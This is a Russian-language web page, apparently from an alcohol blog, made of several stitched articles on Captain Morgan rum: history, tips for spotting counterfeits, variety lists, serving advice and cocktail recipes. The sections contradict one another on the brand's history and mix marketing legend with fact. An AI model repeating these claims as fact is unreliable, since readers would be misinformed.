                  <p>История этого бренда началась в середине 20-го века в 1944 году, когда Сэмюел Бронфман, соучредитель фирмы Саэграм, купил завод по перегонке рома на острове Ямайка. Началось производство рома. Резкий его вкус пытались смягчить различными травами, это придавало не только особенность вкусу, а также и многогранный аромат.</p>
                  <p>К концу 1950 года производство перенесли на территорию Пуэрто-Рико. До восьмидесятых годов ром Captain Morgan продавался исключительно в страны Карибского региона. В 1984 году этот напиток стал поставляться и в другие страны мира. В наше время Captain Morgan занимает лидирующие позиции на рынке алкогольной продукции в мире.</p>
                  <p>В 2001 году бренд Captain Morgan был продан холдингу Diageo. Производство с этого года перенесли в Великобританию.</p>
                  <p>Интересный факт, что ром Captain Morgan производят две компании: Diageo в Англии, а также на родине рома на Ямайке другой компанией. Так случилось, что при переносе компании из Ямайки в Пуэрто-Рико, остававшиеся мощности производства были проданы. Для того чтобы избежать путаницы ром, который изготавливают на Ямайке называется Captain Morgan Jamaica Rum, а ром, изготовленный в Британии носит название Captain Morgan. На самом деле эти два напитка абсолютно идентичны, они производятся по одной рецептуре просто разными компаниями.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/rom/iz-chego-delayut-vetnamskij-rom-i-kak-ego-pit.html" target="_blank" class="u778f9af0db5d60b1801518b64a21a0b7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Из чего делают вьетнамский ром и как его пить</span>
                    </div></a>
                  </div>
                  <p style="clear: both"><img decoding="async" src="https://anti-fake.ru/alcohol/rum/captain-morgan/assets/img/articles/Captain%20Morgan/ZsibheRFL2GvuniuCpDBSw.jpg"></p>
                  <p>Сам по себе ром – это напиток, который производят путем брожения, перегонки и выдержки сахарной патоки. Различия разных сортов лишь в методах перегонки, таре для выдержки, добавлении или не добавлении воды на разных стадиях процесса, а также в добавлении различных специй, трав и так далее.</p>
                  <h2><strong>Разнообразие на любой вкус</strong></h2>
                  <p>Captain Morgan выпускает несколько сортов рома, чтобы удовлетворить вкусы всех потребителей:</p>
                  <ol>
                    <li>Original spiced gold (этот ром называют золотым по его цвету, это классический сорт, именно с него началось мировое производство Captain Morgan).</li>
                    <li>Black (напиток темного цвета, выдерживается не меньше трех лет в дубовых бочках).</li>
                    <li>Original spiced (это золотой ром, но при его выдержке добавляют особые специи, которые придают оригинальный вкус).</li>
                    <li>Silver (ром с двухлетней выдержкой, прозрачного цвета, это достигается путем выдержки в бочках из белого дуба).</li>
                    <li>Tatoo (темный сорт рома, имеет сладкое послевкусие).</li>
                    <li>100 (самый крепкий сорт, крепостью 50 градусов, имеет самый маленький срок выдержки).</li>
                  </ol>
                  <p style="clear: both"><img decoding="async" src="https://anti-fake.ru/alcohol/rum/captain-morgan/assets/img/articles/Captain%20Morgan/ca21f6f6c64fffc3fbde79f68819b01b.jpg"></p>
                  <p>Ром очень популярный напиток, а ром Captain Morgan тем более. Он считается одним из самых продаваемых крепких алкогольных напитков в мире. А количество проданных бутылок этого рома в разы превышает количество произведенных. Это говорит об огромном количестве подделок в продаже. Выходит, что покупая ром Captain Morgan у вас больше возможностей купить подделку нежели оригинальный напиток. Но если вы будете предельно внимательны и уделите достаточно времени выбору напитка и не будете делать это в спешке, то выбрать оригинал возможно.</p>
                  <h2><strong>Как же распознать подделку</strong></h2>
                  <p>Существует несколько самых главных факторов, которые позволяют определить настоящий ли ром перед вами.</p>
                  <p><strong>Производитель.</strong> На бутылке четко и разборчиво должен быть указан производитель рома: бренд (а именно Captain Morgan), а также страна производства (Великобритания).</p>
                  <p style="clear: both"><img decoding="async" src="https://anti-fake.ru/alcohol/rum/captain-morgan/assets/img/articles/Captain%20Morgan/0_cc4a6_47d8ea4c_orig.jpg"></p>
                  <p><strong>Место покупки.</strong> Никогда не покупайте напитки такого класса в небольших магазинчиках. Лучше всего это делать в специализированных магазинах по продаже алкогольной продукции или в больших супермаркетах. Только в таких точках продажи вам по требованию могут предоставить сертификат качества продукции.</p>
                  <p><strong>Рассмотрим этикетку.</strong> Проведя по ней пальцем, вы должны почувствовать, что надписи рельефные. Не допускаются ошибки в тексте и названии. На бутылке должно быть четко написано Captain Morgan и никак иначе. Дело в том, что недобросовестные производители подделок пытаются всеми способами сбить с толку покупателя. На бутылке с поддельным ромом может отличаться всего одна буква. К примеру, может быть написано Captan Morgan или Kaptain Morgan. Если покупатель спешит, то на это внимание не обращает, а это играет очень важную роль. Этикетка должна быть наклеена ровно и аккуратно. Обязательно наличие акцизной марки.</p>
                  <p><strong>Цена.</strong> Ром Captain Morgan не может стоить слишком дешево. Также производители таких брендов не проводят акций и скидок. Так что видя скидки на ром Captain Morgan в 50% или 70% можете быть уверенны, что это подделка. Бутылка этого рома не может стоить меньше 15 евро.</p>
                  <p>После открытия бутылки с ромом <strong>не должен чувствоваться запах спирта</strong>. Если есть такой запах – это скорее всего подделка. При чем очень низкого качества. Такой ром не только испортит вам праздник плохим вкусом, он также может спровоцировать отравление.</p>
                  <p>Будьте внимательны при выборе рома Captain Morgan и тогда вам удастся почувствовать его настоящий вкус. Не пожалейте времени и узнайте оригинальный и насыщенный вкус и аромат настоящего пиратского рома.</p>
                  <h2>Ром Капитан Морган: обзор, история, с чем и как пить + 5 рецептов коктейлей</h2>
                  <p>Как говорят пираты: «Yo ho-ho and a bottle of rum». Наверное, вы уже догадались, что речь пойдем о роме. На сегодняшний день полки магазинов просто переполнены различными сортами и наименованиями рома. Но самым запоминающимся и популярным можно назвать Captain Morgan, который выпускается мировым производителем алкогольных напитков премиум-класса – компанией Diageo.</p>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2017-12/1514479138_captain-morgan-1-1.jpg"></p>
                  <h2>История бренда Капитан Морган</h2>
                  <p>Если мы говорим о любимом напитке всех пиратов, то его история, априори не может быть обычной и скучной.</p>
                  <p>Так вот, когда-то просторы Карибского моря покорял некий Генри Морган, он нагонял страх на всю округу Карибских островов. И после подписания мирного договора между Англией и Испанией в 1671 году история его пиратства была закончена.</p>
                  <p>Через 2 года Морган был награжден титулом Сэра и назначен вице-губернатором Ямайки. Но его пиратское прошлое не давало ему покоя, и он создал особую рецептуру и запустил производство рома, которое полностью соответствовало настоящему пиратскому напитку.</p>
                  <p>Популярным этот продукт стал лишь в 1944 году, когда канадская компания Seagram выкупила у правительства Ямайки винокурню Long Pond. И запустила масштабное производство рома под названием Captain Morgan Rum Company.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/rom/obzor-kubinskogo-roma-varadero-varadero.html" target="_blank" class="ucd2d9a1291ca79e1dc2b03e058a650a7">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Обзор кубинского рома Varadero (Варадеро)</span>
                    </div></a>
                  </div>
                  <p>В 1950 году винокурня была продана компании Destilería Serralles, которая уже производила ром Don Q.</p>
                  <p>Самым последним и фактическим владельцем бренда Captain Morgan является корпорация Diageo.</p>
                  <p style="clear: both"><img decoding="async" src="https://vzboltay.com/uploads/posts/2017-12/1514478949_captain-morgan-2.jpg"></p>
                  <h2>Виды Капитан Морган</h2>
                  <p>Эта линейка ромов представлена в довольно обширном объеме:</p>
                  <ol>
                    <li><strong>Captain Morgan Original Spiced Rum (35%)</strong> – ром золотого цвета с мягким сладковатым вкусом и ванильно-карамельным ароматом.</li>
                    <li><strong>Captain Morgan&#8217;s Cannon Blast (35%)</strong> – напиток с ярко выраженным цитрусовым ароматом и цветом янтаря. Бутылка выполнена в форме пушечного ядра, на этикетке которой изображен знаменитый Капитан Морган. Но при ультрафиолетовом свете проявляется скелет с улыбающимся черепом.</li>
                    <li><strong>Captain Morgan LocoNut (20%)</strong> – этот напиток имеет ровный белый цвет, благодаря кокосовому молоку. Бутылка выполнена в виде ореха кокоса.</li>
                    <li><strong>Captain Morgan Coconut Rum (35%)</strong> – это белый ром с ароматом и вкусом кокоса в тандеме с тропическими фруктами.</li>
                    <li><strong>Captain Morgan&#8217;s Jack-O&#8217;Blast (30%)</strong> – этот напиток имеет светло-золотистый оттенок, но выпускается только на Halloween. Бутылка выполнена в виде тыквы, а вкус напоминает американский тыквенный пирог с пряностями и имбирем.</li>
                    <li><strong>Captain Morgan Silver Spiced Rum (35%)</strong> – белый ром с ванильным ароматом, где постепенно раскрываются характерные нотки корицы. Настаивается напиток исключительно на стручках ванили и китайского коричника (коре кассии).</li>
                    <li><strong>Captain Morgan Pineapple Rum (35%)</strong> – белый ром с легким вкусом и ароматом ананаса.</li>
                    <li><strong>Captain Morgan Spiced Black (47,3%)</strong> – черный ром с карамельно-пряным вкусом, который уравновешивается вяжущей горчинкой жжёного дуба, что придает рому сходство с выдержанным виски.</li>
                    <li><strong>Captain Morgan Grapefruit Rum (35%)</strong> – белый ром со вкусом и ароматом красного грейпфрута.</li>
                    <li><strong>Captain Morgan 100 Proof Spiced Rum (50%)</strong> – это крепкий золотистый ром с насыщенным ванильным вкусом.</li>
                    <li><strong>Captain Morgan White Rum (40%)</strong> – этот напиток имеет прозрачный цвет и фруктово-ванильный аромат. Белый ром около одного года выдерживается в бочках из белого дуба.</li>
                    <li><strong>Captain Morgan Private Stock Rum (40%)</strong> – это молодой ром с глубоким янтарным цветом, который выдерживается два года в дубовых бочках из-под бурбона. А затем настаивается на пряных специях.</li>
                    <li><strong>Captain Morgan Long Island Iced Tea (17%)</strong> – коктейль золотистого цвета в который входит: ром, джин, виски, водка и ликер Triple Sec.</li>
                  </ol>
                  <h2>С чем и как пить ром Капитан Морган</h2>
                  <p>Если вы в душе пират, то никто вам не станет запрещать пить ром прямо «с горла». Но в современном мире все же есть некая культура потребления напитков, и ром не исключение.</p>
                  <p>Итак, ром можно употреблять:</p>
                  <ol>
                    <li><strong>В чистом виде.</strong> В таком варианте ром полностью раскрывает свой букет вкусов и ароматов. Следует помнить, что белый сорт этого напитка лучше всего подавать в качестве аперитива в рюмках для водки и с мясными закусками.</li>
                    <li><strong>Ром со льдом.</strong> Со льдом ром станет немного мягче и не будет таким горьким и обжигающим.</li>
                    <li><strong>Ром с водой и фруктовыми соками.</strong> Если вы все-таки решите разбавить ром, то лучше использовать лимонный сок или свежевыжатые фруктовые фреши. Самая оптимальная пропорция — это 1:2.</li>
                    <li><strong>В составе коктейлей.</strong></li>
                  </ol>
                  <p>Золотистый и темный ром стоить оставить на дижестив. Он хорошо сочетается с хорошей сигарой и горячим кофе.</p>
                  <h2>5 рецептов коктейлей</h2>
                  <p>Подборка классических коктейлей с ромом Капитан Морган.</p>
                  <h3>Home for the Holidays Punch</h3>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Captain Morgan White Rum – 1 л</li>
                    <li>Клюквенный сок – 960 мл</li>
                    <li>Сахарный сироп – 120 мл</li>
                    <li>Lemon-lime soda – 360 мл</li>
                    <li>Газированная вода – 360 мл</li>
                    <li>Лаймовый сорбет – 4 ст. л.</li>
                    <li>Веточки мяты – 4-5 шт.</li>
                    <li>Слайсы лайма – 4-5 шт.</li>
                    <li>Клюква – 100 г</li>
                    <li>Лед</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В чаше для пунша смешать ром, клюквенный сок и сахарный сироп.</li>
                    <li>Затем бросить лед и добавить газированные напитки.</li>
                    <li>В самом конце бросаем слайсы лайма, клюкву, мяту и слегка перемешиваем.</li>
                    <li>При подаче украшаем мятой и лаймовым сорбетом.</li>
                  </ol>
                  <h3>Grapefruit Mule</h3>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Captain Morgan Original Spiced Rum – 165 мл</li>
                    <li>Лаймовый сок – 15 мл</li>
                    <li>Грейпфрутовый сок – 60 мл</li>
                    <li>Имбирный эль – 120 мл</li>
                    <li>Слайс грейпфрута</li>
                    <li>Лед</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В стакан Glass Tankard бросить лед, налить ром и цитрусовый сок.</li>
                    <li>Пустое пространство бокала заполнить имбирным элем.</li>
                    <li>При подаче украсить слайсом грейпфрута.</li>
                  </ol>
                  <h3>Paloma</h3>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Captain Morgan Grapefruit Rum – 45 мл</li>
                    <li>Сок половины лайма</li>
                    <li>Grapefruit soda</li>
                    <li>Лед</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>Стакан наполнить льдом.</li>
                    <li>Влить ром, лаймовый сок и заполнить пустое пространство стакана грейпфрутовой содовой.</li>
                    <li>При подаче можно украсить долькой грейпфрута.</li>
                  </ol>
                  <h3>Captain&#8217;s Class</h3>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Captain Morgan Original Spiced Rum – 30 мл</li>
                    <li>Лимонный сок – 15 мл</li>
                    <li>Яблочный сидр – 30 мл</li>
                    <li>Коричневый сахар – 1 ч. л.</li>
                    <li>Prosecco – 90 мл</li>
                    <li>Палочка корицы – 1 шт.</li>
                    <li>Слайс яблока для декора</li>
                    <li>Лед</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/rom/rom-barselo-obzor-vidov-i-vkusov-marki.html" target="_blank" class="u8f586cb0b4ec544cedc8ce8bd0597664">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Ром Барсело: обзор видов и вкусов марки</span>
                    </div></a>
                  </div>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В шейкере смешать, лимонный сок, ром, корицу, коричневый сахар и яблочный сидр вместе со льдом.</li>
                    <li>Затем процедить содержимое шейкера в бокал и долить доверху</li>
                    <li>При подаче украсить слайсом яблока и палочкой корицы.</li>
                  </ol>
                  <h3>Electric Shark</h3>
                  <p><strong>Ингредиенты</strong></p>
                  <ol>
                    <li>Captain Morgan Original Spiced Rum – 15 мл</li>
                    <li>Blue Curacao – 30 мл</li>
                    <li>Ананасовый сок – 60 мл</li>
                    <li>Имбирное пиво – 60 мл</li>
                  </ol>
                  <p><strong>Метод приготовления</strong></p>
                  <ol>
                    <li>В шейкере смешать ром, ликер Блю Кюрасао и ананасовый сок.</li>
                    <li>Бокал наполнить льдом и процедить в него содержимое шейкера.</li>
                    <li>Затем доверху бокала налить имбирное пиво.</li>
                    <li>При подаче можно украсить ломтиком ананаса.</li>
                  </ol>
                  <p><strong>Нашли ошибку или есть что добавить?</strong></p>
                  <p>Выделите текст и нажмите CTRL + ENTER или нажмите сюда.</p>
                  <h2>Бренд Captain Morgan</h2>
                  <p>Ром — напиток поистине легендарный. Производить его в привычном для нас виде начали на Ямайке в XVII веке, хотя алкоголь из патоки сахарного тростника известен человечеству тысячи лет. Тесная связь рома с пиратской романтикой приходит на ум каждому образованному человеку: причина не только в пристрастии морских разбойников к этому напитку. Во многом наши прочные ассоциации построены на влиянии маркетологов — так, известный ромовый бренд Captain Morgan взял за основу историю жизни Генри Моргана, грозного пирата валлийского происхождения.</p>
                  <h2>История капитана</h2>
                  <p>На официальном сайте история бренда Captain Morgan перекликается с главными фактами биографии Генри Моргана. Родился в Уэльсе в 1635 году. Становление пирата начиналось с легальной деятельности: в 1650-х годах вместе с командой защищал интересы Британии в морских сражениях. В 27-летнем возрасте стал капитаном своего первого пиратского судна. В 1673 году Чарльз II присвоил Капитану Моргану рыцарское звание. С начала 80-х годов XVII века Генри пребывал в должности вице-губернатора Ямайки и предводителя военно-морских сил. В 1688 году знаменитый пират умер от цирроза печени, похоронили его с подобающими почестями в церкви Св. Екатерины (Порт-Ройаль). Однако мощное землетрясение 1692 года погрузило могилу сэра Генри Моргана в море. &#171;Мой гроб никогда больше не видели, однако моя легенда жива по сей день&#187;, — значится в конце биографии Капитана на сайте ромового производителя.</p>
                  <h2>История рома</h2>
                  <p>Подлинная история бренда Captain Morgan начинается в 1944 году, когда канадская компания Seagram (крупнейший алкогольный промышленник тех времен) берется за производство рома. Главным &#171;двигателем&#187; процесса стал основатель Seagram Сэмюель Бронфман. Ему довелось попробовать ром потрясающего качества и вкуса в ямайской аптеке Levy Brothers. Секрет рома от братьев Леви выглядел замысловато: они покупали чистый ром в винокурне Long Pond, затем привносили в рецептуру набор ароматных трав и пряностей, затем напиток &#171;дозревал&#187;. Восторженный Бронфман открыл для себя новый вкус и официально купил у Леви секретный рецепт. С тех пор Seagram получили официальное и эксклюзивное право на реализацию продукции. Позже бизнесмен приобрел у правительства Ямайки и саму винокурню Лонг Понд. Торговая марка получила название Captain Morgan и грозный пират стал главной легендой бренда.</p>
                  <p>В 1950-е годы корпорация Seagram продает винокурню на Ямайке фирме «Destilería Serralles». В 1984 году ром Капитан Морган расширяет присутствие на международном рынке. Права на изготовление рома Captain Morgan получает компания «Diageo» в 2001 году. В настоящее время идентичный ром под названием Captain Morgan Jamaica Rum производится на Ямайке компанией J. Wray and Nephew Ltd. Стороны пришли ко взаимному соглашению и без судебных разбирательств параллельно выпускают схожую продукцию, разница заключается лишь в названии рома.</p>
                  <h2>Секреты производства</h2>
                  <p>Согласно легенде бренда, именно пират Генри Морган является автором рецептур рома Captain Morgan. Производство рома по фирменной технологии начинается с выжимки сахарного тростника и добывания черной патоки. Следующий этап — брожение, которое происходит в результате добавления дрожжей и воды. Дрожжи подбираются особые, чтобы в результате получились тонкие ароматические оттенки рома Капитан Морган. Далее происходит процесс дистилляции. Созревание алкоголя проходит в бочках из древесины: это обязательно белый дуб, чтобы цвет и аромат получился особым, фирменным. И, наконец, финальный этап — смешивание (blending). Лучшие сорта на Карибах смешиваются в идеальных пропорциях, чтобы поклонники бренда Captain Morgan во всех частях света могли попробовать уникальный продукт. Существует 12 сортов элитного напитка:</p>
                  <ul>
                    <li>Original Spiced;</li>
                    <li>Original Spiced Gold;</li>
                    <li>Silver Spiced;</li>
                    <li>Black;</li>
                    <li>Black Spiced;</li>
                    <li>Parrot Bay;</li>
                    <li>Private Stock;</li>
                    <li>Tattoo;</li>
                    <li>Black Label;</li>
                    <li>100 Proof;</li>
                    <li>Lime Bite;</li>
                    <li>Long Island Ice Tea.</li>
                  </ul>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-2555" class="post-ratings" data-nonce="36c6b4d302"><img id="rating_2555_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2555, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2555_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2555, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2555_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2555, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2555_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2555, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2555_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2555, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-2555-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-07">
              <meta itemprop="dateModified" content="2019-11-07"><a itemprop="url" href="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html" style="display:none">Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?</a> <a itemprop="mainEntityOfPage" href="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/7c/a7d8e1e149aca7c_320x200.jpg" alt="Как отличить подделку рома Капитан Морган (CAPTAIN MORGAN) от оригинала?">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/74/74ca7b110097574_150x95.jpg" width="150" height="95" alt="Appleton Estate &#8212; блестящий образец вкуснейшего ямайского рома" loading="lazy" class="aligncenter"></div><a href="/rom/appleton-estate-blestyashhij-obrazets-vkusnejshego-yamajskogo-roma.html">Appleton Estate &#8212; блестящий образец вкуснейшего ямайского рома</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/f2/ed539d9afdac9f2_150x95.jpg" width="150" height="95" alt="С чем обычно пьют ром Бакарди" loading="lazy" class="aligncenter"></div><a href="/rom/s-chem-obychno-pyut-rom-bakardi.html">С чем обычно пьют ром Бакарди</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/31/d47b4161d5de731_150x95.jpg" width="150" height="95" alt="Обзор рома Brugal" loading="lazy" class="aligncenter"></div><a href="/rom/obzor-roma-brugal.html">Обзор рома Brugal</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d6/d189a072b0b94d6_150x95.jpg" width="150" height="95" alt="Ром Капитан Морган: обзор, история, с чем и как пить 5 рецептов коктейлей" loading="lazy" class="aligncenter"></div><a href="/rom/rom-kapitan-morgan-obzor-istoriya-s-chem-i-kak-pit-5-retseptov-koktejlej.html">Ром Капитан Морган: обзор, история, с чем и как пить 5 рецептов коктейлей</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/3e/bf83c57780e3c3e_150x95.png" width="150" height="95" alt="Castillo ром (Кастильо): описание, отзывы, цены и где купить" loading="lazy" class="aligncenter"></div><a href="/rom/castillo-rom-kastilo-opisanie-otzyvy-tseny-i-gde-kupit.html">Castillo ром (Кастильо): описание, отзывы, цены и где купить</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/60/6fea4ebbc4f8660_150x95.jpg" width="150" height="95" alt="Марки рома, АлкоФан" loading="lazy" class="aligncenter"></div><a href="/rom/marki-roma-alkofan.html">Марки рома, АлкоФан</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/9f/2a10928cb4ba89f_150x95.gif" width="150" height="95" alt="С чем пьют ром: 5 способов употребления напитка и 10 советов" loading="lazy" class="aligncenter"></div><a href="/rom/s-chem-pyut-rom-5-sposobov-upotrebleniya-napitka-i-10-sovetov.html">С чем пьют ром: 5 способов употребления напитка и 10 советов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/6f/f3ed47f78f2786f_150x95.jpg" width="150" height="95" alt="Ром Shark Tooth (Шарк Тус или Акулий зуб), виды" loading="lazy" class="aligncenter"></div><a href="/rom/rom-shark-tooth-shark-tus-ili-akulij-zub-vidy.html">Ром Shark Tooth (Шарк Тус или Акулий зуб), виды</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/4d/6e8ba2935f9514d_150x95.jpg" width="150" height="95" alt="Напиток Штро (Stroh): понятие, виды, культура пития, коктейли" loading="lazy" class="aligncenter"></div><a href="/rom/napitok-shtro-stroh-ponyatie-vidy-kultura-pitiya-koktejli.html">Напиток Штро (Stroh): понятие, виды, культура пития, коктейли</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/2d/aa08c43acfad42d_150x95.jpg" width="150" height="95" alt="Ром Закапа (Сакапа, Zacapa) – описание, история, виды марки" loading="lazy" class="aligncenter"></div><a href="/rom/rom-zakapa-sakapa-zacapa-opisanie-istoriya-vidy-marki.html">Ром Закапа (Сакапа, Zacapa) – описание, история, виды марки</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
